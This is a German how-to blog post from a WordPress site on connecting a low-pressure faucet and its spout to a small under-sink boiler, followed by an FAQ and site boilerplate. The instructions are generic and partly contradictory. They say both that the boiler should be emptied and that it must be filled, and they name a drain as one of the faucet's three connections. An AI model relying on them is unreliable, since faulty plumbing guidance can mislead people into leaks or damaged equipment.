<p>Um die Niederdruck Armatur richtig anzuschließen, ist es wichtig, den Niederdruckboiler korrekt anzuschließen. Hier sind einige Tipps und Anleitungen, wie Sie dies tun können:</p>
<ol>
<li>Stellen Sie sicher, dass der Niederdruckboiler ordnungsgemäß installiert ist und richtig funktioniert.</li>
<li>Überprüfen Sie die Anschlüsse des Niederdruckboilers und stellen Sie sicher, dass sie sauber und frei von Verunreinigungen sind.</li>
<li>Verbinden Sie den Warmwasseranschluss der Niederdruck Armatur mit dem entsprechenden Anschluss des Niederdruckboilers. Achten Sie darauf, dass die Verbindung fest und dicht ist.</li>
<li>Verbinden Sie den Kaltwasseranschluss der Niederdruck Armatur mit dem Kaltwasserzulauf des Niederdruckboilers. Stellen Sie sicher, dass die Verbindung fest und dicht ist.</li>
<li>Überprüfen Sie alle Verbindungen auf Lecks, indem Sie das Wasser einschalten und die Armatur öffnen. Wenn Sie Lecks bemerken, ziehen Sie die Verbindungen nach und stellen Sie sicher, dass sie richtig abgedichtet sind.</li>
<li>Testen Sie die Armatur, indem Sie das Wasser einschalten und die gewünschte Temperatur einstellen. Stellen Sie sicher, dass das Wasser gleichmäßig fließt und die gewünschte Temperatur erreicht.</li>
</ol>
<p>Indem Sie diese Schritte befolgen, können Sie die Niederdruck Armatur erfolgreich an den Niederdruckboiler anschließen und sicherstellen, dass sie einwandfrei funktioniert.</p>
<h3><span id="Montage_des_Auslaufes">Montage des Auslaufes</span></h3>
<p>Um die Armatur anzuschließen, müssen Sie zuerst den Auslauf montieren. Der Auslauf ist das Teil der Armatur, aus dem das Wasser fließt.</p>
<p>Um den Auslauf zu montieren, folgen Sie diesen Schritten:</p>
<ol>
<li>Legen Sie den Auslauf auf die Arbeitsfläche und entfernen Sie eventuelle Schutzfolien oder Verpackungsmaterialien.</li>
<li>Suchen Sie das Gewinde am unteren Ende des Auslaufs. Dieses Gewinde wird verwendet, um den Auslauf mit dem Rest der Armatur zu verbinden.</li>
<li>Überprüfen Sie, ob das Gewinde sauber und frei von Schmutz oder Ablagerungen ist. Reinigen Sie es gegebenenfalls mit einem Tuch oder einer Bürste.</li>
<li>Tragen Sie etwas Gewindedichtung auf das Gewinde auf. Die Gewindedichtung sorgt dafür, dass die Verbindung dicht ist und kein Wasser austreten kann.</li>
<li>Schrauben Sie den Auslauf vorsichtig in das entsprechende Gewinde an der Armatur. Achten Sie darauf, dass der Auslauf gerade und fest sitzt.</li>
<li>Ziehen Sie den Auslauf mit einem passenden Werkzeug, wie zum Beispiel einem Schraubenschlüssel, fest. Achten Sie darauf, dass Sie nicht zu fest ziehen, um Beschädigungen zu vermeiden.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/farbe-fur-plastik-tipps-zur-auswahl-und-anwendung/" target="_blank" rel="dofollow" class="u14a0b7b825b2667dcebad58c14a41244"><!-- INLINE RELATED POSTS 2/3 //--><style> .u14a0b7b825b2667dcebad58c14a41244 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u14a0b7b825b2667dcebad58c14a41244:active, .u14a0b7b825b2667dcebad58c14a41244:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u14a0b7b825b2667dcebad58c14a41244 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u14a0b7b825b2667dcebad58c14a41244 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u14a0b7b825b2667dcebad58c14a41244 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u14a0b7b825b2667dcebad58c14a41244:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Farbe für Plastik: Tipps zur Auswahl und Anwendung</span></div></a></div><p>Nachdem der Auslauf montiert ist, können Sie mit dem Anschließen der restlichen Teile der Armatur fortfahren.</p>
<p><strong>Hinweis:</strong> Lesen Sie vor der Montage unbedingt die Anleitung des Herstellers, um sicherzustellen, dass Sie alle Schritte korrekt ausführen.</p>
<h3><span id="Verbindung_mit_dem_Boiler">Verbindung mit dem Boiler</span></h3>
<p>Um die Niederdruck Armatur mit dem Boiler zu verbinden, müssen Sie einige Schritte befolgen:</p>
<ol>
<li>Stellen Sie sicher, dass der Boiler ausgeschaltet ist und kein Wasser mehr darin enthalten ist.</li>
<li>Suchen Sie die Anschlüsse am Boiler, die für die Niederdruck Armatur vorgesehen sind. Diese sind normalerweise mit den Buchstaben &#8222;C&#8220; und &#8222;E&#8220; gekennzeichnet.</li>
<li>Verbinden Sie das flexible Schlauchstück der Armatur mit dem Anschluss &#8222;C&#8220; am Boiler. Stellen Sie sicher, dass die Verbindung fest und dicht ist.</li>
<li>Verbinden Sie das andere Ende des Schlauchstücks mit dem Anschluss &#8222;E&#8220; an der Armatur. Auch hier sollte die Verbindung fest und dicht sein.</li>
<li>Überprüfen Sie alle Verbindungen sorgfältig auf Lecks. Wenn Sie Lecks feststellen, ziehen Sie die Verbindungen nach und stellen Sie sicher, dass sie richtig angezogen sind.</li>
<li>Schalten Sie den Boiler wieder ein und lassen Sie das Wasser durch die Armatur fließen, um sicherzustellen, dass alles ordnungsgemäß funktioniert.</li>
</ol>
<p>Wenn Sie unsicher sind, wie Sie die Armatur mit dem Boiler verbinden sollen, empfehlen wir Ihnen, einen Fachmann um Hilfe zu bitten, um Schäden oder Lecks zu vermeiden.</p>
<h2><span id="Ueberpruefung_und_Inbetriebnahme">Überprüfung und Inbetriebnahme</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/niederdruck-armatur-anschlieen-tipps-und-anleitung_2.jpg" alt="Überprüfung und Inbetriebnahme"></p>
<p>Nachdem Sie die Niederdruck Armatur angeschlossen haben, ist es wichtig, die korrekte Funktion zu überprüfen und die Armatur in Betrieb zu nehmen.</p>
<p>Um die Überprüfung durchzuführen, öffnen Sie zunächst den Wasserhahn langsam und prüfen Sie, ob das Wasser gleichmäßig und ohne Leckagen fließt. Überprüfen Sie auch, ob die Armatur richtig abdichtet und keine Undichtigkeiten aufweist.</p>
<p>Wenn alles ordnungsgemäß funktioniert, können Sie die Armatur in Betrieb nehmen. Stellen Sie sicher, dass der Wasserdruck angemessen ist und dass das Wasser die gewünschte Temperatur hat. Überprüfen Sie auch, ob alle Funktionen der Armatur, wie zum Beispiel der Auslauf oder der Brausekopf, einwandfrei funktionieren.</p>
<p>Es ist ratsam, die Armatur regelmäßig zu überprüfen und gegebenenfalls Wartungsarbeiten durchzuführen, um eine optimale Funktion und Langlebigkeit sicherzustellen.</p>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="FAQ_zum_Thema_Niederdruck_Armatur_anschliessen_8211_Tipps_und_Anleitung_Website">FAQ zum Thema Niederdruck Armatur anschließen &#8211; Tipps und Anleitung | Website</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Wie_schliesse_ich_eine_Niederdruck_Armatur_an"><span itemprop="name">Wie schließe ich eine Niederdruck Armatur an?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Um eine Niederdruck Armatur anzuschließen, müssen Sie zuerst den Boiler installieren. Stellen Sie sicher, dass der Boiler mit Wasser gefüllt ist und schließen Sie ihn an die Wasserleitung an. Dann verbinden Sie den Boiler mit der Armatur, indem Sie die Schläuche anschließen. Schließlich befestigen Sie die Armatur an der Spüle und stellen sicher, dass alle Verbindungen fest sind.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/tur-einstellen-experten-guide-fur-perfekten-sitz/" target="_blank" rel="dofollow" class="u440166558807fe9b188620ae107c867e"><!-- INLINE RELATED POSTS 3/3 //--><style> .u440166558807fe9b188620ae107c867e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u440166558807fe9b188620ae107c867e:active, .u440166558807fe9b188620ae107c867e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u440166558807fe9b188620ae107c867e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u440166558807fe9b188620ae107c867e .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u440166558807fe9b188620ae107c867e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u440166558807fe9b188620ae107c867e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Tür einstellen: Experten-Guide für perfekten Sitz &amp; reibungslose Funktion</span></div></a></div></div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Welche_Werkzeuge_benoetige_ich_um_eine_Niederdruck_Armatur_anzuschliessen"><span itemprop="name">Welche Werkzeuge benötige ich, um eine Niederdruck Armatur anzuschließen?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Um eine Niederdruck Armatur anzuschließen, benötigen Sie in der Regel einen Schraubenschlüssel, eine Rohrzange, eine Wasserpumpenzange und einen Inbusschlüssel. Diese Werkzeuge werden verwendet, um die Armatur zu befestigen, die Schläuche anzuschließen und die Verbindungen festzuziehen.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Was_ist_der_Unterschied_zwischen_einer_Niederdruck_Armatur_und_einer_Hochdruck_Armatur"><span itemprop="name">Was ist der Unterschied zwischen einer Niederdruck Armatur und einer Hochdruck Armatur?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Der Hauptunterschied zwischen einer Niederdruck Armatur und einer Hochdruck Armatur besteht darin, wie sie mit dem Wasserdruck umgehen. Eine Niederdruck Armatur wird mit einem separaten Boiler betrieben, der das kalte Wasser erhitzt. Die Armatur hat drei Anschlüsse: einen für das kalte Wasser, einen für das heiße Wasser aus dem Boiler und einen für den Abfluss. Eine Hochdruck Armatur hingegen wird direkt an die Wasserleitung angeschlossen und benötigt keinen separaten Boiler.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Wie_finde_ich_den_passenden_Boiler_fuer_meine_Niederdruck_Armatur"><span itemprop="name">Wie finde ich den passenden Boiler für meine Niederdruck Armatur?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Um den passenden Boiler für Ihre Niederdruck Armatur zu finden, müssen Sie die Anforderungen Ihrer Armatur kennen. Überprüfen Sie die technischen Daten Ihrer Armatur, um herauszufinden, welcher Druck und welche Leistung erforderlich sind. Basierend auf diesen Informationen können Sie dann einen Boiler auswählen, der den Anforderungen entspricht. Es ist auch wichtig, die Größe des Boilers zu berücksichtigen, um sicherzustellen, dass er in Ihrem Küchenschrank oder unter der Spüle Platz findet.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Was_sollte_ich_beachten_wenn_ich_eine_Niederdruck_Armatur_anschliesse"><span itemprop="name">Was sollte ich beachten, wenn ich eine Niederdruck Armatur anschließe?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Beim Anschließen einer Niederdruck Armatur gibt es einige wichtige Dinge zu beachten. Stellen Sie sicher, dass der Wasserhahn geschlossen ist, bevor Sie mit der Installation beginnen. Überprüfen Sie auch, ob der Boiler richtig installiert ist und mit Wasser gefüllt ist. Achten Sie darauf, dass alle Verbindungen fest angezogen sind, um Undichtigkeiten zu vermeiden. Testen Sie abschließend die Armatur, um sicherzustellen, dass sie ordnungsgemäß funktioniert und kein Wasser austritt.</p>
</div>
</div>
</div>
<h2><span id="VideoNiederdruck_Armatur_anschliessen_8211_Tipps_und_Anleitung">Video:Niederdruck Armatur anschließen &#8211; Tipps und Anleitung </span></h2>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Andreas Goldschmidt' src='https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-100x100.jpeg' srcset='https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-200x200.jpeg 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://farbenwerk.at/author/andreasgoldschmidt/" class="vcard author" rel="author"><span class="fn">Andreas Goldschmidt</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hallo, ich bin Andreas Goldschmidt, der kreative Kopf hinter den informativen Artikeln, die Sie auf <a href="https://farbenwerk.at/" target="_new" rel="noopener">FarbenWerk.at</a> finden. Meine Plattform ist Ihre zuverlässige Quelle für nützliche Artikel über LED, OLED und andere Lampentypen, die Ihnen helfen, die richtige Beleuchtung für Ihre Bedürfnisse zu finden.</p>
<p>In meinen neuesten Artikeln habe ich eine Vielzahl von Themen behandelt, die Ihnen helfen, die Welt der Beleuchtung besser zu verstehen. Von den <a href="https://farbenwerk.at/was-ist-eine-uv-lampe-informationen-und/" target="_new" rel="noopener">Vor- und Nachteilen einer UV-Lampe</a> über <a href="https://farbenwerk.at/led-kerze-wie-echt-die-realistischste-alternative/" target="_new" rel="noopener">Tipps zur Auswahl der realistischsten LED-Kerze</a> bis hin zu <a href="https://farbenwerk.at/dunstabzugshaube-wie-eine-lampe-die-in-ihrer-kuche/" target="_new" rel="noopener">Ratschlägen zur Beleuchtung Ihrer Küche mit einer Dunstabzugshaube</a>, ich biete Ihnen eine Fülle von Informationen, die auf gründlicher Recherche und Expertenwissen basieren.</p>
<p>Mein Ziel ist es, Ihnen die notwendigen Informationen zur Verfügung zu stellen, damit Sie informierte Entscheidungen treffen können, wenn es um die Auswahl der richtigen Beleuchtung für Ihr Zuhause oder Ihren Arbeitsplatz geht. Ich lade Sie ein, die vielfältigen Inhalte auf <a href="https://farbenwerk.at/" target="_new" rel="noopener">FarbenWerk.at</a> zu erkunden, wo ich stets bemüht bin, Ihnen die neuesten Erkenntnisse und Tipps aus der Welt der Beleuchtungstechnologie zu präsentieren.</p>
<p>Lassen Sie uns gemeinsam die Welt der Beleuchtung erkunden und die perfekte Lösung für Ihre Beleuchtungsbedürfnisse finden!</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://farbenwerk.at/category/tipps/" rel="category tag">Tipps</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://farbenwerk.at/geschenke-zur-hauseinweihung-ideen-fur-perfekte/" rel="prev">Geschenke zur Hauseinweihung: Ideen für perfekte Präsente</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://farbenwerk.at/geschlossene-treppe-mit-stauraum-platzsparende/" rel="next">Geschlossene Treppe mit Stauraum: Platzsparende Lösungen für jedes Zuhause</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/niederdruck-armatur-anschlieen-tipps-und-anleitung/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://farbenwerk.at/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2418' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-9" class="widget inner-padding widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94283066, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/94283066" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></aside>	</div>
		<div class="footer-widget-2">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-8" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/terms-of-use/">Terms of Use</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/uber-uns/">Über uns</a></li></ul></aside>		</div>
						<div class="copyright-bar">
					2026 <a href="https://farbenwerk.at">Farbenwerk.at</a> 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-primary-charge-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://farbenwerk.at/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://farbenwerk.at/category/lampe/">Lampe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://farbenwerk.at/category/led/">LED</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://farbenwerk.at/category/oled/">OLED</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2866"><a href="https://farbenwerk.at/category/reparatur/">Reparatur</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2868"><a href="https://farbenwerk.at/category/tipps/">Tipps</a></li>
</ul></div>
<a class="gb-button gb-button-b6fbd2cd gb-button-text" href="https://farbenwerk.at/uber-uns/" target="_blank" rel="noopener noreferrer"><strong>Über uns</strong></a>
			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.1" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"anzeigen","visibility_hide":"ausblenden","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://farbenwerk.at/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.3.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://farbenwerk.at/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farbenwerk.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 